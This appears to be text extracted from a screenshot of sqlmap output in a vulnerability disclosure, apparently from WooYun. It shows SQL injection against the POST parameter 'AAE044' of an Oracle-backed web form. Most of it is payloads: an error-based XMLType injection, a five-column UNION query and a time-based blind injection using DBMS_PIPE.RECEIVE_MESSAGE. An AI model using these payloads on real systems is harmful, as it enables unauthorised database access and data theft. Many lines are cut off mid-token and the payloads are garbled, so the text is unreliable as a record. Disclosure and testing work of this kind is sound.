 POST parameter 'AAE044' is vulnerable. Do you want to keep testing the ot
f any)? [y/N] N
sqlmap identified the following injection points with a total of 50 HTTP(
ests:
---
Place: POST
Parameter: AAE044
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: AAE044=111%' AND 6425=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
13)||CHR(111)||CHR(99)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (6425=6425
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(118)||CHR(116)||CHR(113
62))) FROM DUAL) AND '%'='&Submit=%C8%B7 %B6%A8
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: AAE044=111%' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(111)||
||CHR(106)||CHR(113)||CHR(79)||CHR(71)||CHR(68)||CHR(81)||CHR(97)||CHR(10
(101)||CHR(73)||CHR(114)||CHR(99)||CHR(113)||CHR(122)||CHR(118)||CHR(116)
13),NULL,NULL FROM DUAL-- &Submit=%C8%B7 %B6%A8
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: AAE044=-3324%' OR 3093=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||C
|CHR(80)||CHR(102),5) AND '%'='&Submit=%C8%B7 %B6%A8
---
[22:25:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
www.wooyun.org
[22:25:16] [WARNING] schema names are going to be used on Oracle for